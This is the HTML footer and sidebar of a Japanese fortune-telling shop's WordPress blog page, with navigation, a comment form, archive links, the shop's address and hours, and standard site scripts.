		<div class="nav-previous"><a href="https://granada0303.com/2014/12/19/%ef%bc%91%ef%bc%92%e6%9c%88%ef%bc%92%ef%bc%91%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="prev"><span class="meta-nav">&larr;</span> １２月２１日生まれの運勢</a></div>		<div class="nav-next"><a href="https://granada0303.com/2014/12/20/%ef%bc%91%ef%bc%92%e6%9c%88%ef%bc%92%ef%bc%92%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="next">１２月２２日生まれの運勢 <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
<div id="comments">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/12/19/%E9%95%B7%E9%87%8E%E3%81%8A%E3%81%99%E3%81%99%E3%82%81%E6%B8%A9%E6%B3%89%EF%BC%81%E7%99%92%E3%81%97%E3%82%B9%E3%83%9D%E3%83%83%E3%83%88%E2%80%BC%EF%B8%8E/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://granada0303.com/wp03/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='1335' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->

		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="https://granada0303.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">【最新記事】</h1>
		<ul>
											<li>
					<a href="https://granada0303.com/2022/05/06/%ef%bc%92%ef%bc%90%ef%bc%92%ef%bc%92%e5%b9%b4%ef%bc%95%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０２２年５月の占い</a>
											<span class="post-date">2022年5月6日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2019/08/05/%ef%bc%92%ef%bc%90%ef%bc%91%ef%bc%99%e5%b9%b4%ef%bc%98%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０１９年８月の占い</a>
											<span class="post-date">2019年8月5日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/12/22/%e5%b9%b3%e6%88%90%ef%bc%93%ef%bc%90%e5%b9%b4%ef%bc%91%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">平成３０年１月の占い</a>
											<span class="post-date">2017年12月22日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/10/17/%ef%bc%91%ef%bc%90%e6%9c%88%e3%81%af%e3%80%8c%e7%a5%9e%e7%84%a1%e6%9c%88%e3%80%8d/">１０月は「神無月」</a>
											<span class="post-date">2017年10月17日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/05/29/6%e6%9c%88%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">6月定休日のお知らせ</a>
											<span class="post-date">2017年5月29日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/05/01/5%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">5月の定休日のお知らせ</a>
											<span class="post-date">2017年5月1日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/17/%e3%81%8a%e8%8a%b1%e8%a6%8b%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">お花見のタロット占い</a>
											<span class="post-date">2017年4月17日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/08/%e6%b8%a1%e8%be%ba%e8%ac%99%e3%81%95%e3%82%93%e3%81%a8%e5%8d%97%e6%9e%9c%e6%ad%a9%e3%81%95%e3%82%93%e3%81%ae%e7%9b%b8%e6%80%a7/">渡辺謙さんと南果歩さんの相性</a>
											<span class="post-date">2017年4月8日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/03/%ef%bc%94%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">４月の占い</a>
											<span class="post-date">2017年4月3日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/27/%ef%bc%93%e6%9c%88%e6%9c%ab%e6%97%a5%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">３月末日のタロット占い</a>
											<span class="post-date">2017年3月27日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/26/%ef%bc%93%e6%9c%88%e3%81%a8%ef%bc%94%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">３月と４月の定休日のお知らせ</a>
											<span class="post-date">2017年3月26日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/21/%e3%80%8cyahoo%e5%8d%a0%e3%81%84%e3%80%8d%e3%81%ae%e3%82%b5%e3%82%a4%e3%83%88%e3%81%8c%e3%82%aa%e3%83%bc%e3%83%97%e3%83%b3%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/">「Yahoo占い」のサイトがオープンしました。</a>
											<span class="post-date">2017年3月21日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/16/3524/">お彼岸と週末のタロット占い</a>
											<span class="post-date">2017年3月16日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/11/%e3%83%9b%e3%83%af%e3%82%a4%e3%83%88day%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">ホワイトDayのタロット占い</a>
											<span class="post-date">2017年3月11日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/03/%ef%bc%93%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">３月の占い</a>
											<span class="post-date">2017年3月3日</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h1 class="widget-title">カテゴリー</h1>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://granada0303.com/category/%e3%80%90%e6%8e%b2%e8%bc%89%e5%ae%9f%e7%b8%be%e3%80%91/">【掲載実績】</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://granada0303.com/category/%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">お知らせ</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://granada0303.com/category/%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e3%81%ae%e3%83%a1%e3%83%83%e3%82%bb%e3%83%bc%e3%82%b8/">タロットのメッセージ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://granada0303.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%82%b9%e3%83%88%e3%83%bc%e3%83%b3%e3%81%ae%e8%b2%a9%e5%a3%b2/">パワーストーンの販売</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://granada0303.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%82%b9%e3%83%88%e3%83%bc%e3%83%b3%e8%ac%9b%e5%ba%a7/">パワーストーン講座</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://granada0303.com/category/%e5%ba%97%e5%86%85%e3%82%ae%e3%83%a3%e3%83%a9%e3%83%aa%e3%83%bc/">店内ギャラリー</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://granada0303.com/category/%e6%9c%89%e5%90%8d%e4%ba%bax%e5%8d%a0%e3%81%84/">有名人×占い</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://granada0303.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://granada0303.com/category/%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98/">桧翠日記</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e3%81%95%e3%82%8c%e3%81%9f%e6%96%b9%e3%81%8b%e3%82%89%e3%81%ae%e6%84%9f%e6%83%b3%e3%83%bb%e3%81%8a%e5%a3%b0/">鑑定された方からの感想・お声</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc/">鑑定メニュー</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e5%a3%ab%e3%81%ae%e7%b4%b9%e4%bb%8b/">鑑定士の紹介</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%90%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１０月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%91%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１１月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%92%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１２月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://granada0303.com/category/%ef%bc%98%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">８月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://granada0303.com/category/%ef%bc%99%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">９月生まれの運勢</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h1 class="widget-title">【日付別】</h1>		<label class="screen-reader-text" for="archives-dropdown-3">【日付別】</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://granada0303.com/2022/05/'> 2022年5月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2019/08/'> 2019年8月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/12/'> 2017年12月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/10/'> 2017年10月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/05/'> 2017年5月 &nbsp;(2)</option>
	<option value='https://granada0303.com/2017/04/'> 2017年4月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2017/03/'> 2017年3月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2017/02/'> 2017年2月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2017/01/'> 2017年1月 &nbsp;(4)</option>
	<option value='https://granada0303.com/2016/12/'> 2016年12月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/11/'> 2016年11月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/10/'> 2016年10月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/09/'> 2016年9月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2016/08/'> 2016年8月 &nbsp;(7)</option>
	<option value='https://granada0303.com/2016/07/'> 2016年7月 &nbsp;(13)</option>
	<option value='https://granada0303.com/2016/06/'> 2016年6月 &nbsp;(18)</option>
	<option value='https://granada0303.com/2016/05/'> 2016年5月 &nbsp;(14)</option>
	<option value='https://granada0303.com/2016/04/'> 2016年4月 &nbsp;(12)</option>
	<option value='https://granada0303.com/2016/03/'> 2016年3月 &nbsp;(13)</option>
	<option value='https://granada0303.com/2016/02/'> 2016年2月 &nbsp;(17)</option>
	<option value='https://granada0303.com/2016/01/'> 2016年1月 &nbsp;(31)</option>
	<option value='https://granada0303.com/2015/12/'> 2015年12月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2015/11/'> 2015年11月 &nbsp;(37)</option>
	<option value='https://granada0303.com/2015/10/'> 2015年10月 &nbsp;(40)</option>
	<option value='https://granada0303.com/2015/09/'> 2015年9月 &nbsp;(35)</option>
	<option value='https://granada0303.com/2015/08/'> 2015年8月 &nbsp;(39)</option>
	<option value='https://granada0303.com/2015/07/'> 2015年7月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2015/06/'> 2015年6月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2015/05/'> 2015年5月 &nbsp;(37)</option>
	<option value='https://granada0303.com/2015/04/'> 2015年4月 &nbsp;(41)</option>
	<option value='https://granada0303.com/2015/03/'> 2015年3月 &nbsp;(43)</option>
	<option value='https://granada0303.com/2015/02/'> 2015年2月 &nbsp;(40)</option>
	<option value='https://granada0303.com/2015/01/'> 2015年1月 &nbsp;(46)</option>
	<option value='https://granada0303.com/2014/12/'> 2014年12月 &nbsp;(47)</option>
	<option value='https://granada0303.com/2014/11/'> 2014年11月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2014/10/'> 2014年10月 &nbsp;(74)</option>
	<option value='https://granada0303.com/2014/09/'> 2014年9月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2014/08/'> 2014年8月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2014/05/'> 2014年5月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2014/04/'> 2014年4月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2014/03/'> 2014年3月 &nbsp;(5)</option>
	<option value='https://granada0303.com/2013/10/'> 2013年10月 &nbsp;(6)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
		</div><!-- #content-wrapper -->
</div><!-- #primary -->



	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
    <div id="footer_contents">
        <div class="footer_contents_in"><div
         class="footer_cont04">
                <ul class="blog_new_list clearfix mb20">
                        <li><a href="https://granada0303.com/2022/05/06/%ef%bc%92%ef%bc%90%ef%bc%92%ef%bc%92%e5%b9%b4%ef%bc%95%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０２２年５月の占い<br>(2022/05/06)</a>
        </li>
                <li><a href="https://granada0303.com/2019/08/05/%ef%bc%92%ef%bc%90%ef%bc%91%ef%bc%99%e5%b9%b4%ef%bc%98%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０１９年８月の占い<br>(2019/08/05)</a>
        </li>
                <li><a href="https://granada0303.com/2017/12/22/%e5%b9%b3%e6%88%90%ef%bc%93%ef%bc%90%e5%b9%b4%ef%bc%91%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">平成３０年１月の占い<br>(2017/12/22)</a>
        </li>
                <li><a href="https://granada0303.com/2017/10/17/%ef%bc%91%ef%bc%90%e6%9c%88%e3%81%af%e3%80%8c%e7%a5%9e%e7%84%a1%e6%9c%88%e3%80%8d/">１０月は「神無月」<br>(2017/10/17)</a>
        </li>
                <li><a href="https://granada0303.com/2017/05/29/6%e6%9c%88%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">6月定休日のお知らせ<br>(2017/05/29)</a>
        </li>
                <li><a href="https://granada0303.com/2017/05/01/5%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">5月の定休日のお知らせ<br>(2017/05/01)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/17/%e3%81%8a%e8%8a%b1%e8%a6%8b%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">お花見のタロット占い<br>(2017/04/17)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/08/%e6%b8%a1%e8%be%ba%e8%ac%99%e3%81%95%e3%82%93%e3%81%a8%e5%8d%97%e6%9e%9c%e6%ad%a9%e3%81%95%e3%82%93%e3%81%ae%e7%9b%b8%e6%80%a7/">渡辺謙さんと南果歩さんの相性<br>(2017/04/08)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/03/%ef%bc%94%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">４月の占い<br>(2017/04/03)</a>
        </li>
                <li><a href="https://granada0303.com/2017/03/27/%ef%bc%93%e6%9c%88%e6%9c%ab%e6%97%a5%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">３月末日のタロット占い<br>(2017/03/27)</a>
        </li>
                <li><a href="/blog_list">＞＞もっと見る</a></li>
            </ul>
            
        </div><div
        class="footer_cont05">
            <div class="fb-page" data-href="https://www.facebook.com/granada0303/" data-tabs="timeline" data-height="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/granada0303/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/granada0303/">グラナダの木</a></blockquote></div>
        </div><div
        class="footer_cont06">
        <a class="twitter-timeline" href="https://twitter.com/granada0303" data-widget-id="511400208517693440"data-width="300" data-height="500">Tweets by @granada0303</a>
        <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
        あなたの心を癒やし、またやる気が出る名言を<br>定期的につぶやいています。
        </div></div>
        
        <div id="footer_contents02">
        <div class="footer_contents_in"><div
         class="footer_cont01">
            予約制で鑑定させて頂いております。<br>
            是非予約してお越しくださいませ。<br>
            <a href="/toiawase/"><img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_bn01.png" width="300" height="100" alt="お問い合わせ" /></a><br>
            <a href="tel:0262660158"><img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_bn02.png" width="300" height="100" alt="電話026-266-0158" /></a><br>
            サイト内検索<br>
			<form role="search" method="get" id="searchform" class="searchform" action="http://granada0303.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>
            
        </div><div
        class="footer_cont02">
            <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m12!1m3!1d336.45174525516825!2d138.188710497142!3d36.653181639250086!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!5e0!3m2!1sja!2sjp!4v1496384256756" width="300" height="300" frameborder="0" style="border:0" allowfullscreen></iframe>
        </div><div
        class="footer_cont03">
            <img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_logo.png" width="300" height="102" alt="グラナダの木" /><br>
            長野市権堂町2285-4<br>
            (権堂駅近く　権堂アーケード通り沿い)<br>
            TEL 026-266-0158<br>
            営業時間 AM11:00～PM6:00<br>
            定休日 毎週水曜日<br>
        <!-- a href="https://www.facebook.com/profile.php?id=100015943596271"target=”_blank”><img src="http://granada0303.com/wp03/wp-content/uploads/2014/10/Screen-Shot-2014-10-09-at-22.36.16.png" alt="外谷場行政書士事務所" width="159" height="95" class="size-full wp-image-713" /></a -->
        </div></div>

    
    
    
    
    
    </div>
	<div id="site-generator-wrapper">
		<div id="site-generator">Copyright © グラナダの木 All Rights Reserved.
		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp03/wp-*.php","/wp03/wp-admin/*","/wp03/wp-content/uploads/*","/wp03/wp-content/*","/wp03/wp-content/plugins/*","/wp03/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://granada0303.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.2.4" id="simcal-qtip-js"></script>
<script type="text/javascript" id="simcal-default-calendar-js-extra">
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"/wp03/wp-admin/admin-ajax.php","nonce":"cfd2c8ec35","locale":"ja","text_dir":"ltr","months":{"full":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"]},"days":{"full":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
//# sourceURL=simcal-default-calendar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.2.4" id="simcal-default-calendar-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.2.4" id="simplecalendar-imagesloaded-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://granada0303.com/wp03/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://granada0303.com/wp03/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>